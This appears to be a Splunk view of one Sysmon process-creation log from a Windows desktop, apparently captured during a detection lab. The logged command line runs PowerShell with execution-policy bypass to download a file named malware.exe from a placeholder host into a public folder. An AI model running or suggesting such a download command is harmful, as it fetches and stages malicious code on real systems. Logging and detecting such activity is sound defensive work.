 i Time Event
7/20/25
11:45:45.000 PM
07/20/2025 11:45:45 PM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=DESKTOP-7FTQCKH
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=14261
Keywords=None
TaskCategory=Process Create (rule: ProcessCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-07-21 06:45:45.423
ProcessGuid: {e484972a-e219-687d-6510-000000000500}
ProcessId: 3984
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3636 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -Command "Invoke-WebRequest http://example.com/malware.exe -OutFile C:\users\Public\malwa
re.exe"
CurrentDirectory: C:\Windows\system32\
User: DESKTOP-7FTQCKH\Peter
LogonGuid: {e484972a-d785-687d-a35b-0a0000000000}
LogonId: 0xA5BA3
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=6726185B70B5ADF05E8A1A1DF82EBF30,SHA256=64DD55E1C2373DEED25C2776F553C632E58C45E56A0E4639DFD54EE97EAB9C19,IMPHASH=E3007C8E0098D06ABF617EEE6F0C5ABD
ParentProcessGuid: {e484972a-e1b9-687d-f40f-000000000500}
ParentProcessId: 5740
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: DESKTOP-7FTQCKH\Peter
Collapse
host = DESKTOP-7FTQCKH source = WinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = WinEventLog:Microsoft-Windows-Sysmon/Operational